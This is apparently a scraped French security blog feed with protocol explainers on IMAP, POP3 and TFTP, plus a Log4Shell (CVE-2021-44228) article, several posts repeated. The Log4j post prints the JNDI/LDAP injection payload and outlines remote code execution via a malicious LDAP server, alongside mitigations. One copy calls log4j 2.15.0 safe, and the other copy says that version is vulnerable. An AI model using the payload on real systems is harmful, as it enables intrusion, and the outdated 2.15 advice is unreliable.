C: Yz1iaXdzLHI9ck9wck5HZndFYmVSV2diTkVrcU8laHZZRHBXVWEyUmFUQ0FmdXhGSWxqKWhObEYkazAscD1kSHpiWmFwV0lrNGpVaE4rVXRlOXl0YWc5empmTUhnc3FtbWl6N0FuZFZRPQ==
S: + dj02cnJpVFJCaTIzV3BSUi93dHVwK21NaFVaVW4vZEI1bkxUSlJzamw5NUc0PQ==
C:
S: A001 OK SCRAM-SHA-256 authentication successful
Tous les champs ci-dessus sont encodés en base 64, la version décodée est ci-dessous
C: A001 AUTHENTICATE SCRAM-SHA-256 n,,n=user,r=rOprNGfwEbeRWgbNEkqO
S: + r=rOprNGfwEbeRWgbNEkqO%hvYDpWUa2RaTCAfuxFIlj)hNlF$k0,s=W22ZaJ0SNY7soEsUEjb6gQ==,i=4096
C: c=biws,r=rOprNGfwEbeRWgbNEkqO%hvYDpWUa2RaTCAfuxFIlj)hNlF$k0,p=dHzbZapWIk4jUhN+Ute9ytag9zjfMHgsqmmiz7AndVQ=
S: + v=6rriTRBi23WpRR/wtup+mMhUZUn/dB5nLTJRsjl95G4=
C:
S: A001 OK SCRAM-SHA-256 authentication successful
Ici le protocole utilisé pour l’authentification est SCRAM-SHA-256, celui ci ne sera pas plus détaillé dans cet article, mais il le sera dans un prochain ;).
- Le client indique simplement quelle version d’IMAP il souhaite utiliser
C: babc ENABLE IMAP4rev2
S: * ENABLED IMAP4rev2
- Le client sélectionne la boite mail qu’il souhaite consulter, ici, c’est “inbox”. Le serveur répond en indiquant, entre autre, les différents “flag” autorisés. Ces derniers peuvent changer d’une implémentation à l’autre, mais aussi le nombre de messages présents sur le serveur (ici, 18).
C: a002 select inbox
S: * 18 EXISTS
S: * FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
S: * OK [UIDVALIDITY 3857529045] UIDs valid
S: * LIST () "/" INBOX ("OLDNAME" ("inbox"))
S: a002 OK [READ-WRITE] SELECT completed
- Ici, le client va demander au serveur de lui envoyer le message qui a pour ID 12.
Le serveur répond en indiquant, dans l’ordre, les différents Flags, la date, la taille du message en octets, l’enveloppe (qui contient toutes les “métadonnées” du mail, le destinataire, l’objet, la date d’envoi etc.) et le corps du message.
C: a003 fetch 12 full
S: * 12 FETCH (
FLAGS (\Seen)
INTERNALDATE 17-Jul-1996 02:44:25 -0700"
RFC822.SIZE 4286
ENVELOPE (
"Wed, 17 Jul 1996 02:23:25 -0700 (PDT)"
"IMAP4rev2 WG mtg summary and minutes"
(("Terry Gray" NIL "gray" "cac.washington.edu"))
(("Terry Gray" NIL "gray" "cac.washington.edu"))
(("Terry Gray" NIL "gray" "cac.washington.edu"))
((NIL NIL "imap" "cac.washington.edu"))
((NIL NIL "minutes" "CNRI.Reston.VA.US")
("John Klensin" NIL "KLENSIN" "MIT.EDU")) NIL NIL
"<B27397-0100000@cac.washington.ed>"
)
BODY (
"TEXT" "PLAIN" ("CHARSET" "US-ASCII") NIL NIL "7BIT" 3028 92)
)
S: a003 OK FETCH completed
Dans la requête suivante, le client demande au serveur de voir le header, le serveur lui renvoie en fait l’enveloppe mais affichée d’une manière différente
C: a004 fetch 12 body[header]
S: * 12 FETCH (BODY[HEADER] {342}
S: Date: Wed, 17 Jul 1996 02:23:25 -0700 (PDT)
S: From: Terry Gray <gray@cac.washington.edu>
S: Subject: IMAP4rev2 WG mtg summary and minutes
S: To: imap@cac.washington.edu
S: cc: minutes@CNRI.Reston.VA.US, John Klensin <KLENSIN@MIT.EDU>
S: Message-Id: <B27397-0100000@cac.washington.edu>
S: MIME-Version: 1.0
S: Content-Type: TEXT/PLAIN; CHARSET=US-ASCII
S:
S: )
S: a004 OK FETCH completed
- Enfin, le client ajoute le flag deleted au message d’ID 12, ce qui le place donc dans la corbeille. (ici on ajoute des flags avec +flags, et si on voulait enlever le flag deleted du message 12, on ferait -flags).
C: a005 store 12 +flags \deleted
S: * 12 FETCH (FLAGS (\Seen \Deleted))
S: a005 OK +FLAGS completed
Voilà cet échange déchiffré, comme vous avez pu le voir, IMAP embarque des fonctionnalités supplémentaires par rapport à POP3, comme les Flags. Niveau sécurité, IMAP propose en plus de STARTTLS un port dédié aux communications chiffrées, le port 993, un sysadmin soucieux de la confidentialité des mails échangés sur son réseau pourrait donc bloquer le port 143 (port par défaut d’IMAP) pour forcer à passer par le port 993, et donc par une communication chiffrée. Une telle pratique peut néanmoins poser d’évidents problèmes de compatibilité. Il n’existe pas avec IMAP de mécanisme semblable avec DMARC pour qu’un serveur puisse forcer ses clients à utiliser une connexion chiffrée.
Log4j, une vulnérabilité d'une ampleur inédite
I Learned par Eban le 11/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Le 9 décembre 2021, la publication d'une vulnérabilité 0 day baptisée Log4Shell (CVE-2021-44228) a ébranlé le monde de la sécurité informatique, nous tacherons de comprendre son fonctionnement et comment s'en prémunir dans cet article.
Log4j2 est une bibliothèque Java permettant de générer... des logs, c'est comme le Port-Salut, c'est écrit dessus 😉. Cette bibliothèque est extrêmement utilisé par de nombreuses entreprises, comme, pour ne citer qu'elles, Apple, Steam, Twitter, Amazon, Tesla ou encore Microsoft. Le problème est qu'une vulnérabilité a été découverte sur ce logiciel. Cette vulnérabilité était passée jusqu'alors inaperçue, le 9 décembre un utilisateur de Github, wcc526, interroge l'auteur d'une pull request corrigeant cette faille à propos de celle ci. S'ensuit la publication d'une CVE et d'un Proof Of Concept.
💥 Exploitation
L'exploitation de cette vulnérabilité est triviale, une simple suite de caractères comme ${jndi:ldap://example.com/a} permet d'obtenir une RCE (Remote Code Execution) sur le serveur distant.
JNDI est l'acronyme de "Java Naming and Directory Interface", c'est une fonction de Java qui permet d'interroger des directories afin d'obtenir en retour un objet java. Un directory, c'est une sorte de base de donnée principalement utilisée en entreprise qui stocke des informations comme par exemple les utilisateurs, leurs droits, etc. On peut citer ActiveDirectory ou encore LDAP comme exemple de directory bien connu. Java, à travers JNDI, supporte le directory bien connu LDAP. La syntaxe jndi:ldap://example.com/a interroge le serveur LDAP sur le serveur example.com et va télécharger l'objet a.
La syntaxe ${}indique à Log4j qu'il faut évaluer ce qui est indiqué entre accolades. Par exemple, ${java:version} renverra la version de java. Ici, ${jndi:ldap://example.com/a} indique à Log4j d'évaluer (exécuter) l'objet présent à l'URI ldap://example.com/a.
Au vu de ces éléments, il est trivial d'obtenir une RCE sur le serveur distant. Il suffit de monter un serveur LDAP malicieux contenant un objet Java vérolé et de faire en sorte que ${jndi:ldap://SERVEUR/OBJET} soit loggé.
Cette vulnérabilité est très inquiétante au vu de la facilité avec laquelle elle peut être exploitée. À la découverte de cette dernière, de nombreux bots ont scanné l'ensemble d'Internet à la recherche de serveur vulnérables. Le serveur qui héberge le site web que vous visitez en ce moment a été visité par certains d'entre eux.

🧑🚒 Limiter les dégâts
Il existe plusieurs méthodes afin de mitiger cette faille de sécurité.
La première, la plus évidente, mettre à jour log4j vers la version 2.17.0 et/ou Java vers la version 8u121 (sortie début 2017). ⚠️ Les versions 2.15 et 2.16 sont respectivement vulnérables à une RCE et un attaque DOS ces versions ne sont donc pas à considérer comme sécurisées.
La seconde, mettre la variable log4j2.formatMsgNoLookups à True, ceci peut être fait en ajoutant l'argument ‐Dlog4j2.formatMsgNoLookups=True à la commande permettant de lancer l'application Java. Ceci peut aussi être fait en ajoutant la variable d'environnement Linux LOG4J_FORMAT_MSG_NO_LOOKUPS.
La troisième, plus radicale, consiste à enlever purement et simplement la classe JndiLookup qui est la cause de cette vulnérabilité. Ceci peut être fait avec la commande zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class notamment.
Une autre solution plus amusante a été mise en place par Maayan-Sela et cr-mitmit, elle s'appelle Logout4Shell, c'est un logiciel en Java qui permet de patcher n'importe quel serveur vulnérable. Le code est disponible ici.
Une autre solution, préventive cette fois, qui aurait pu limiter grandement les dégâts, est de bien cloisonner ses différents services. Ceci peut être fait au moyen de services systemd renforcés, ou de technologies de conteneurisation comme Docker.
Log4j, une vulnérabilité d'une ampleur inédite
I Learned par Eban le 11/12/2021 à 00:00:00 Défavoriser (lu/non lu)
Le 9 décembre 2021, la publication d’une vulnérabilité 0 day baptisée Log4Shell (CVE-2021-44228) a ébranlé le monde de la sécurité informatique, nous tacherons de comprendre son fonctionnement et comment s’en prémunir dans cet article.
Log4j2 est une librairie Java permettant de générer… des logs, c’est comme le Port-Salut, c’est écrit dessus 😉. Cette librairie est très utilisée par de nombreuses entreprises, comme, pour ne citer qu’elles, Apple, Steam, Twitter, Amazon, Tesla ou encore Microsoft. Le problème est qu’une vulnérabilité a été découverte sur ce logiciel. Cette vulnérabilité était passée jusqu’alors inaperçue, le 9 décembre un utilisateur de Github, wcc526, interroge l’auteur d’une pull request corrigeant cette faille à propos de celle ci. S’ensuit la publication d’une CVE et d’un Proof Of Context.

💥 Exploitation
L’exploitation de cette vulnérabilité est triviale, une simple suite de caractères comme ${jndi:ldap://example.com/a} permet d’obtenir une RCE (Remote Code Execution) sur le serveur distant.
JNDI est l’acronyme de “Java Naming and Directory Interface”, c’est une fonction de Java qui permet d’interroger des directories afin d’obtenir en retour un objet java. Un directory, c’est une sorte de base de donnée principalement utilisée en entreprise qui stocke des informations comme par exemple les utilisateurs, leurs droits, etc. On peut citer ActiveDirectory ou encore LDAP comme exemple de directory bien connu. Java, à travers JNDI, supporte le directory open source bien connu LDAP. La syntaxe jndi:ldap://example.com/a interroge le serveur LDAP sur le serveur example.com et va télécharger l’objet a.
La syntaxe ${}indique à Log4j qu’il faut évaluer ce qui est indiqué entre accolades. Par exemple, ${java:version} renverra la version de java. Ici, ${jndi:ldap://example.com/a} indique à Log4j d’évaluer (exécuter) l’objet présent à l’URI ldap://example.com/a.
Au vu de ces éléments, il est trivial d’obtenir une RCE sur le serveur distant. Il suffit de monter un serveur LDAP malicieux contenant un objet Java vérolé et de faire en sorte que ${jndi:ldap://SERVEUR/OBJET} soit loggé.
Cette vulnérabilité est très inquiétante au vu de la facilité avec laquelle elle peut être exploitée. À la découverte de cette dernière, de nombreux bots ont scanné l’ensemble d’Internet à la recherche de serveur vulnérables. Le serveur qui héberge le site web que vous visitez en ce moment a été visité par certains d’entre eux.

🧑🚒 Limiter les dégâts
Il existe plusieurs méthodes afin de mitiger cette faille de sécurité.
La première, la plus évidente, mettre à jour log4j vers la version 2.15.0 qui n’est pas vulnérable.
La seconde, mettre la variable log4j2.formatMsgNoLookups à True, ceci peut être fait en ajoutant l’argument ‐Dlog4j2.formatMsgNoLookups=True à la commande permettant de lancer l’application Java.
La troisième, plus radicale, consiste à enlever purement et simplement la classe JndiLookup qui est la cause de cette vulnérabilité. Ceci peut être fait avec la commande zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class notamment.
Une autre solution plus amusante a été mise en place par Maayan-Sela et cr-mitmit, elle s’appelle Logout4Shell, c’est un logiciel en Java qui permet de patcher n’importe quel serveur vulnérable. Le code est disponible ici.
Une autre solution, préventive cette fois, qui aurait pu limiter grandement les dégâts, est de bien cloisonner ses différents services. Ceci peut être fait au moyen de services systemd renforcés, ou de technologies de conteneurisation comme Docker.
Comment fonctionne POP3 ?
I Learned par Eban le 10/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Nous avons vu dans une série de trois précédents articles ¹ ² ³ le protocole SMTP et tous (ou presque 😉) les processus autour de l'envoi de mails. Maintenant qu'on sait envoyer des mails, ce serait intéressant de pouvoir les lire n'est-ce pas ? 😄 Cet article s'intéressera au protocole POP3 qui a été conçu à cet effet, un autre sera dédié à IMAP.
POP3 (Post Office Protocol version 3) tout comme SMTP, POP3 est une protocole plutôt simple.
Un échange typique ressemble à cela :
S: <wait for connection on TCP port 110>
C: <open connection>
S: +OK POP3 server ready <1896.697170952@dbc.mtview.ca.us>
C: APOP mrose 682949bee6805d9b611b82395e342cad
S: +OK mrose's maildrop has 2 messages (320 octets)
C: STAT
S: +OK 2 320
C: LIST
S: +OK 2 messages (320 octets)
S: 1 120
S: 2 200
S: .
C: RETR 1
S: +OK 120 octets
S: <the POP3 server sends message 1>
S: .
C: DELE 1
S: +OK message 1 deleted
C: RETR 2
S: +OK 200 octets
S: <the POP3 server sends message 2>
S: .
C: DELE 2
S: +OK message 2 deleted
C: QUIT
S: +OK dewey POP3 server signing off (maildrop empty)
C: <close connection>
S: <wait for next connection>
Détaillons les différentes commandes utilisées ici :
- APOP : permet au client de s'authentifier, il est composé du nom d'utilisateur (ici mrose) ainsi que du hash d'un timestamp ainsi que d'un mot de passe, il correspond ici à
<1896.697170952@dbc.mtview.ca.us>mrosepass. - STAT : indique le nombre de message et leur taille
- LIST : liste les différents messages en indiquant leur taille et leur ID
- RETR : permet de télécharger un mail en précisant son ID
- DELE : permet de supprimer un mail en précisant son ID
- QUIT : ferme la session
Comme vous pouvez le voir, à l'instar de SMTP, POP3 est un protocole vraiment simple dans son fonctionnement. Afin d'ajouter une couche de sécurité supplémentaire, supporte STARTTLS, mais tout comme avec SMTP, STARTTLS pose un problème, il est dit "opportuniste". Ceci signifie que quand STARTTLS est présent, il ne rend pas obligatoire l'utilisation de TLS.
La simplicité de POP3 est à la fois une force, et une tare, une force en ce qu'elle permet aux implémentations de ce protocole d'être légères, et une tare car ce protocole ne correspond pas aux besoin des utilisateurs une utilisation plus poussées des mail, cette simplicité apporte aussi un niveau de sécurité critiquable. Au vu de ces éléments un protocole alternatif a été créé, IMAP, que nous verrons de plus près dans un prochain article.
Comment fonctionne POP3 ?
I Learned par Eban le 10/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Nous avons vu dans une série de trois précédents articles ¹ ² ³ le protocole SMTP et tous (ou presque 😉) les processus autour de l’envoi de mails. Maintenant qu’on sait envoyer des mails, ce serait intéressant de pouvoir les lire n’est-ce pas ? 😄 Cet article s’intéressera au protocole POP3 qui a été conçu à cet effet, un autre sera dédié à IMAP.
POP3 (Post Office Protocol version 3) tout comme SMTP, POP3 est une protocole plutôt simple.
Un échange typique ressemble à cela :
S: <wait for connection on TCP port 110>
C: <open connection>
S: +OK POP3 server ready <1896.697170952@dbc.mtview.ca.us>
C: APOP mrose 682949bee6805d9b611b82395e342cad
S: +OK mrose's maildrop has 2 messages (320 octets)
C: STAT
S: +OK 2 320
C: LIST
S: +OK 2 messages (320 octets)
S: 1 120
S: 2 200
S: .
C: RETR 1
S: +OK 120 octets
S: <the POP3 server sends message 1>
S: .
C: DELE 1
S: +OK message 1 deleted
C: RETR 2
S: +OK 200 octets
S: <the POP3 server sends message 2>
S: .
C: DELE 2
S: +OK message 2 deleted
C: QUIT
S: +OK dewey POP3 server signing off (maildrop empty)
C: <close connection>
S: <wait for next connection>
Détaillons les différentes commandes utilisées ici :
- APOP : permet au client de s’authentifier, il est composé du nom d’utilisateur (ici mrose) ainsi que du hash d’un timestamp ainsi que d’un mot de passe, il correspond ici à
<1896.697170952@dbc.mtview.ca.us>mrosepass. - STAT : indique le nombre de message et leur taille
- LIST : liste les différents messages en indiquant leur taille et leur ID
- RETR : permet de télécharger un mail en précisant son ID
- DELE : permet de supprimer un mail en précisant son ID
- QUIT : ferme la session
Comme vous pouvez le voir, à l’instar de SMTP, POP3 est un protocole vraiment simple dans son fonctionnement. Afin d’ajouter une couche de sécurité supplémentaire, supporte STARTTLS, mais tout comme avec SMTP, STARTTLS pose un problème, il est dit “opportuniste”. Ceci signifie que quand STARTTLS est présent, il ne rend pas obligatoire l’utilisation de TLS.
La simplicité de POP3 est à la fois une force, et une tare, une force en ce qu’elle permet aux implémentations de ce protocole d’être légères, et une tare car ce protocole ne correspond pas aux besoin des utilisateurs une utilisation plus poussées des mail, cette simplicité apporte aussi un niveau de sécurité critiquable. Au vu de ces éléments un protocole alternatif a été créé, IMAP, que nous verrons de plus près dans un prochain article.
TFTP, présentation et aperçu d'un protocole simple de transfert de fichier.
I Learned par Ownesis le 09/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Aujourd'hui je vais vous présenter et vous parlez du protocole TFTP. J'imagine que vous pensez tout de suite au protocole FTP, et vous avez raison. TFTP signifie Trivial File Transfer Protocol.
Mais qu'est ce qu'il rajoute à FTP ?
Qu'est-ce qu'il enlève de FTP voulez-vous dire ? :eyes:
Oui, vous avez bien lu, TFTP, même si celui ci rajoute une lettre au protocole FTP, il retire une "plus ou moins importante" fonctionnalité a ce dernier. Il n'est pas possible d'exécuter des commandes, comme lister les fichiers, changer les droits des fichiers, se déplacer dans le système de fichier, etc. TFTP permet seulement de lire ou écrire sur le serveur distant, autrement dit, il permet seulement de récupérer ou envoyer (voir en créer dans certain cas) des fichiers (ou des courriers). Autre chose importante à savoir, il n'y a pas d'authentification des utilisateurs. Bon, vous l'aurez deviné, TFTP est un protocole de la couche application, il faut donc permettre le transport et c'est avec le protocole UDP que cela ce fait.
On utilise le protocole TFTP notamment pour la mise à jour des firmwares sur les équipements réseaux, la sauvegarde de la configuration de ces équipements réseau, mais aussi pour amorcer des stations de travail sans disque dur. C'en est tout pour la présentation de TFTP.
Maintenant rentrons dans le vif du sujet, voyons comment le protocole fonctionne :
Pour commencer, le client demande une connexion au serveur TFTP, dans cette demande de connexion, le client précise si c'est pour de la lecture ou d'écriture de fichier.
Le serveur accepte ou non la demande, si le serveur accepte, la connexion est de ce fait "ouverte" et le partage du fichier peut avoir lieu. Le bloc de donnée utilisé pour envoyer le fichier, que ce soit du côté client ou serveur, est d'une taille fixée à 512 octets, chaque paquet contient un bloc de données et doit être acquitté par un paquet d'accusé de réception avant l'envoie d'un prochain paquet.
Pour signaler la fin d'un transfert, un paquet de données d'une taille inférieur à 512 octects doit être envoyé.
Si le client demande une connexion pour lire un fichier, il envoie l'OPcode RRQ ou l'OPcode WRQ pour écrire, le serveur envoie ensuite une réponse "positive", un accusé de réception pour acquitté la demande du client (si la demande est pour lire, le serveur envoie directement le bloc de données comme accusé de réception).
Si un paquet se perd dans le réseau, le receveur sera alors mis en "timeout" et l'envoyeur devra réenvoyer le paquet.
En général, un paquet d'accusé de réception contiendra le numéro de bloc du paquet de données reçu.
Chaque paquet de données est associé à un numéro de bloc.
Les numéros de bloc sont consécutives et le premier commence à 1.
Lors d'une demande d'écriture (OPcode WRQ), l'accusé de réception à cette demande aura comme numéro de bloc de donnée 0.
Lors d'une création de connexion, chaque extrémité de la connexion choisit un TID (Transfer ID), une identification de transfert donc, pour lui-même.
Les TID doivent être choisis au hasard.
Chaque paquet est associé aux deux TID des extrémités de la connexion, le TID source et de destination.
Ces TID sont remis à UDP comme ports source et destination.
Le client, choisis sont TID (le port UDP) comme décrit ci-dessus et envoie sa requête initiale au TID 69 du serveur.
Vous l'aurez compris, le serveur TFTP écoute de base sur le port
69.
Lors de la réponse à la demande de connexion du client, le serveur choisis un TID (un autre port source), qui sera utilisé pour le reste de l'échange. À ce moment les deux extrémités de la connexion ont leurs propres TID et l'échange pour ce faire. Les hôtes doivent s'assurer que le TID source correspond toujours aux TID choisis. Si un TID ne correspond pas, le paquet doit être rejeté et un paquet d'erreur doit être envoyé à la source du paquet incorrect, sans perturber le transfert.
Paquet TFTP
TFTP prend en charge 5 types de paquets (OPcode) codé sur 2 octets, les voici:
- 0x0001 RRQ (Demande de lecture)
- 0x0002 WRQ (Demande d'écriture)
- 0x0003 DATA (Données)
- 0x0004 ACK (Accusé de réception)
- 0x0005 ERR (Erreur)
Paquet de demande de lecture ou d'écriture
Le paquet RRQ/RWQ ressemble à ceci :

- OPcode:
2 octets(0x0001RRQ ou0x0002RWQ). - Nom de fichier : Taille variable, il correspond au nom/chemin du fichier.
- 0:
1 octet, correspond à la fin de la chaine de caractère désignant le fichier. - Mode: Taille variable, voici les différents modes (insensible à la casse) :
- 'netascii'
- 'octet'
- 'mail' (obsolète)
- 0:
1 octet, correspond à la fin de la chaine de caractère désignant le Mode.
L'hôte qui reçoit le mode netascii, doit "traduire" les données dans son propre format (en modifiant la fin de ligne \r\n ou \n ou \n\r, ...)
Le mode octet permet d'envoyer le fichier "tel quel".
Paquet de Données
Le paquet de Données (DATA) ressemble à ceci :

- OPcode:
2 octets(est mis à0x0003DATA). - # de bloc:
2octetsNuméro de bloc. - Données: Taille variable, ce sont les données à envoyer
Le numéro de bloc commence à 1 et est incrémenté à chaque envoi.
La taille des données est limité à un maximum de 512 octets, si le paquet de données n'est pas le premier et que la taille de la donnée et inférieur à 512 octets, cela correspond à la fin du fichier et du transfert.
Paquet d'acquittement
Le paquet d'accusé de réception (ACK) ressemble à ceci :

- OPcode:
2 octets(est mis à0x0004ACK). - # de bloc:
2 octets, correspond au numéro de bloc reçu.
Si la demande du client est une demande d'écriture (OPcode 0x0002), Le serveur acquitte la demande avec le numéro de bloc 0x0000.
Paquet d'Erreur
Le paquet d'erreur (ERR) ressemble à ceci:

- OPcode:
2 octets(est mis à0x0005ERR). - ErrCode:
2octets, correspond aux codes erreur suivant:0x0000Non défini, voir le message d'erreur (le cas échéant).0x0001Fichier introuvable.0x0002Violation d'accès.0x0003Disque plein ou allocation dépassée.0x0004Opération TFTP illégale.0x0005ID de transfert inconnu.0x0006Le fichier existe déjà.0x0007Aucun utilisateur de ce type.
- ErrMsg: Taille variable, correspond a une chaine de caractère définissant le code d'erreur.
0:1 octet: Spécifie la fin de la chaine de caractère ErrMsg.
Exemple de connexion et de transfert
Voici un exemple de connexion et de récupération de fichier :
HostA récupère le fichier
file.txtd'une taille de920 octetssur HostB qui héberge un serveur TFTP.
HostA:4242 (OPcode=RRD; file=file.txt; mode=netascii) --> HostB:69
HostB:9090 (OPcode=DATA; BLOCK=1; [512 bytes data...]) --> HostA:4242
HostA:4242 (OPcode=ACK; BLOCK=1) --> HostB:9090
HostB:9090 (OPcode=DATA; BLOCK=2; [408 bytes data...]) --> HostA:4242
HostA:4242 (OPcode=ACK; BLOCK=2) --> HostB:9090
Ici,
4242et9090correspond au TID/Port UDP deHostAetHostBrespectivement.
Serveur / Client TFTP
Vous pouvez télécharger le daemon tftpd et le client tftp avec les paquets suivant: tftpd-hpa et tftp-hpa.
Le client Curl intègre aussi le protocole TFTP:
Upload: curl -T file.txt tftp://HOST
Donwload: curl -o file.txt tftp://HOST/FILE
Voilà, c'est fini j'espère que cet article vous a plu et que vous avez compris l'utilité et le fonctionnement de TFTP.
Conclusion
TFTP est donc un protocole simple permettant uniquement le transfert (et la création dans certain cas) de fichier, il fonctionne sur UDP.
Il ne propose pas d'authentification, ni de chiffrement (mais il est possible de passer par un serveur SOCKS, donc Tor :eyes:).
C'est une sorte de FTP plus léger et plus simple à programmer/mettre en place, il ne permet pas l'exécution de commande, mais seulement le transfert de fichier.
Contrairement aussi à FTP, il n'y a pas de mode dit "passive" ou "active", vu que le protocole utilise UDP.
Le choix de ce protocole de transport permet aussi une meilleure rapidité, même si les limites de taille de bloc sont limité à 512 octet, en moyenne, en partant du principe que l'entête IPv4 n'a pas d'option, la taille MAXIMUM THÉORIQUE (ma théorie) ne devrait pas dépasser les 558 octets:
- Trame Ethernet :
14 octets - Entête IPv4 :
20 octets - Entête UDP :
8 octets - Entête TFTP:
516 octets(OPcode + # bloc + bloc maxi)
Total:
(14 + 20 + 8 + 516) = 558
UDP ajoute la rapidité, mais le fait que la taille des blocs est limitée à 512 octets, qu'entre chaque envoi de bloc il faut attendre l'accusé de réception et, qui plus est, que l'accusé de réception ou le bloc de données peut se perdre dans le réseau, la durée peut varier, surtout pour des fichiers volumineux (ces problèmes là peuvent intervenir aussi avec TCP, mais celui-ci reste beaucoup plus fiable).
Source: RFC 1350 - doc. Ubuntu
TFTP, présentation et aperçu d'un protocole simple de transfert de fichier.
I Learned par Ownesis le 09/12/2021 à 00:00:00 - Favoriser (lu/non lu)
Aujourd’hui je vais vous présenter et vous parlez du protocole TFTP. J’imagine que vous pensez tout de suite au protocole FTP, et vous avez raison. TFTP signifie Trivial File Transfer Protocol.
Mais qu’est ce qu’il rajoute à FTP ?
Qu’est-ce qu’il enlève de FTP voulez-vous dire ? :eyes:
Oui, vous avez bien lu, TFTP, même si celui ci rajoute une lettre au protocole FTP, il retire une “plus ou moins importante” fonctionnalité a ce dernier. Il n’est pas possible d’exécuter des commandes, comme lister les fichiers, changer les droits des fichiers, se déplacer dans le système de fichier, etc. TFTP permet seulement de lire ou écrire sur le serveur distant, autrement dit, il permet seulement de récupérer ou envoyer (voir en créer dans certain cas) des fichiers (ou des courriers). Autre chose importante à savoir, il n’y a pas d’authentification des utilisateurs. Bon, vous l’aurez deviné, TFTP est un protocole de la couche application, il faut donc permettre le transport et c’est avec le protocole UDP que cela ce fait.
On utilise le protocole TFTP notamment pour la mise à jour des firmwares sur les équipements réseaux, la sauvegarde de la configuration de ces équipements réseau, mais aussi pour amorcer des stations de travail sans disque dur. C’en est tout pour la présentation de TFTP.
Maintenant rentrons dans le vif du sujet, voyons comment le protocole fonctionne :
Pour commencer, le client demande une connexion au serveur TFTP, dans cette demande de connexion, le client précise si c’est pour de la lecture ou d’écriture de fichier.
Le serveur accepte ou non la demande, si le serveur accepte, la connexion est de ce fait “ouverte” et le partage du fichier peut avoir lieu. Le bloc de donnée utilisé pour envoyer le fichier, que ce soit du côté client ou serveur, est d’une taille fixée à 512 octets, chaque paquet contient un bloc de données et doit être acquitté par un paquet d’accusé de réception avant l’envoie d’un prochain paquet.
Pour signaler la fin d’un transfert, un paquet de données d’une taille inférieur à 512 octects doit être envoyé.
Si le client demande une connexion pour lire un fichier, il envoie l’OPcode RRQ ou l’OPcode WRQ pour écrire, le serveur envoie ensuite une réponse “positive”, un accusé de réception pour acquitté la demande du client (si la demande est pour lire, le serveur envoie directement le bloc de données comme accusé de réception).
Si un paquet se perd dans le réseau, le receveur sera alors mis en “timeout” et l’envoyeur devra réenvoyer le paquet.
En général, un paquet d’accusé de réception contiendra le numéro de bloc du paquet de données reçu.
Chaque paquet de données est associé à un numéro de bloc.
Les numéros de bloc sont consécutives et le premier commence à 1.
Lors d’une demande d’écriture (OPcode WRQ), l’accusé de réception à cette demande aura comme numéro de bloc de donnée 0.
Lors d’une création de connexion, chaque extrémité de la connexion choisit un TID (Transfer ID), une identification de transfert donc, pour lui-même.
Les TID doivent être choisis au hasard.
Chaque paquet est associé aux deux TID des extrémités de la connexion, le TID source et de destination.
Ces TID sont remis à UDP comme ports source et destination.
Le client, choisis sont TID (le port UDP) comme décrit ci-dessus et envoie sa requête initiale au TID 69 du serveur.
Vous l’aurez compris, le serveur TFTP écoute de base sur le port
69.
Lors de la réponse à la demande de connexion du client, le serveur choisis un TID (un autre port source), qui sera utilisé pour le reste de l’échange. À ce moment les deux extrémités de la connexion ont leurs propres TID et l’échange pour ce faire. Les hôtes doivent s’assurer que le TID source correspond toujours aux TID choisis. Si un TID ne correspond pas, le paquet doit être rejeté et un paquet d’erreur doit être envoyé à la source du paquet incorrect, sans perturber le transfert.
Paquet TFTP
TFTP prend en charge 5 types de paquets (OPcode) codé sur 2 octets, les voici:
- 0x0001 RRQ (Demande de lecture)
- 0x0002 WRQ (Demande d’écriture)
- 0x0003 DATA (Données)
- 0x0004 ACK (Accusé de réception)
- 0x0005 ERR (Erreur)
Paquet de demande de lecture ou d’écriture
Le paquet RRQ/RWQ ressemble à ceci :

- OPcode:
2 octets(0x0001RRQ ou0x0002RWQ). - Nom de fichier : Taille variable, il correspond au nom/chemin du fichier.
- 0:
1 octet, correspond à la fin de la chaine de caractère désignant le fichier. - Mode: Taille variable, voici les différents modes (insensible à la casse) :
- ‘netascii’
- ‘octet’
- ‘mail’ (obsolète)
- 0:
1 octet, correspond à la fin de la chaine de caractère désignant le Mode.
L’hôte qui reçoit le mode netascii, doit “traduire” les données dans son propre format (en modifiant la fin de ligne \r\n ou \n ou \n\r, …)
Le mode octet permet d’envoyer le fichier “tel quel”.
Paquet de Données
Le paquet de Données (DATA) ressemble à ceci :

- OPcode:
2 octets(est mis à0x0003DATA). - # de bloc:
2octetsNuméro de bloc. - Données: Taille variable, ce sont les données à envoyer
Le numéro de bloc commence à 1 et est incrémenté à chaque envoi.
La taille des données est limité à un maximum de 512 octets, si le paquet de données n’est pas le premier et que la taille de la donnée et inférieur à 512 octets, cela correspond à la fin du fichier et du transfert.
Paquet d’acquittement
Le paquet d’accusé de réception (ACK) ressemble à ceci :

- OPcode:
2 octets(est mis à0x0004ACK). - # de bloc:
2 octets, correspond au numéro de bloc reçu.
Si la demande du client est une demande d’écriture (OPcode 0x0002), Le serveur acquitte la demande avec le numéro de bloc 0x0000.
Paquet d’Erreur
Le paquet d’erreur (ERR) ressemble à ceci:

- OPcode:
2 octets(est mis à0x0005ERR). - ErrCode:
2octets, correspond aux codes erreur suivant:0x0000Non défini, voir le message d’erreur (le cas échéant).0x0001Fichier introuvable.0x0002Violation d’accès.0x0003Disque plein ou allocation dépassée.0x0004Opération TFTP illégale.0x0005ID de transfert inconnu.0x0006Le fichier existe déjà.0x0007Aucun utilisateur de ce type.
- ErrMsg: Taille variable, correspond a une chaine de caractère définissant le code d’erreur.
0:1 octet: Spécifie la fin de la chaine de caractère ErrMsg.
Exemple de connexion et de transfert
Voici un exemple de connexion et de récupération de fichier :
HostA récupère le fichier
file.txtd’une taille de920 octetssur HostB qui héberge un serveur TFTP.

HostA:4242 (OPcode=RRD; file=file.txt; mode=netascii) --> HostB:69
HostB:9090 (OPcode=DATA; BLOCK=1; [512 bytes data...]) --> HostA:4242
HostA:4242 (OPcode=ACK; BLOCK=1) --> HostB:9090
HostB:9090 (OPcode=DATA; BLOCK=2; [408 bytes data...]) --> HostA:4242
HostA:4242 (OPcode=ACK; BLOCK=2) --> HostB:9090
Ici,
4242et9090correspond au TID/Port UDP deHostAetHostBrespectivement.
Serveur / Client TFTP
